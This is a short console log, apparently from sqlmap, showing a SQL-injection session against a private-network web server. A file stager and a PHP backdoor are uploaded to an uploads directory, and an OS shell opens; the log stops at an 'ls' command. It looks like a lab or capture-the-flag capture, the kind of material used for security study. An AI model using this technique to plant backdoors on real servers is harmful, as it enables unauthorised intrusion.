 which web application language does the web server support?
[1] ASP
[2] ASPX
[3] JSP
[4] PHP (default)
[21:07:11] [WARNING] unable to automatically retrieve the web server document root
what do you want to use for writable directory?
[1] common location(s) ('/var/www/, /var/www/html, /var/www/htdocs, /usr/local/apache2/htdocs, /usr/
local/www/data, /var/apache2/htdocs, /var/www/nginx-default, /srv/www/htdocs') (default)
[2] custom location(s)
[3] custom directory list file
[4] brute force search
> 2
please provide a comma separate list of absolute directory paths: /home/www/html/web1x443290o2sdf922
13//se3reTdir777/uploads/
[21:07:25] [WARNING] unable to automatically parse any web server path
[21:07:25] [INFO] trying to upload the file stager on '/home/www/html/web1x443290o2sdf92213/se3reTdi
r777/uploads/' via LIMIT 'LINES TERMINATED BY' method
[21:07:25] [INFO] the file stager has been successfully uploaded on '/home/www/html/web1x443290o2sdf
92213/se3reTdir777/uploads/' - http://192.168.1.104:80/se3reTdir777/uploads/tmpunkrp.php
[21:07:25] [INFO] the backdoor has been successfully uploaded on '/home/www/html/web1x443290o2sdf922
13/se3reTdir777/uploads/' - http://192.168.1.104:80/se3reTdir777/uploads/tmpbrrvb.php
[21:07:25] [INFO] calling OS shell. To quit type 'x' or 'q' and press ENTER
os-shell> ls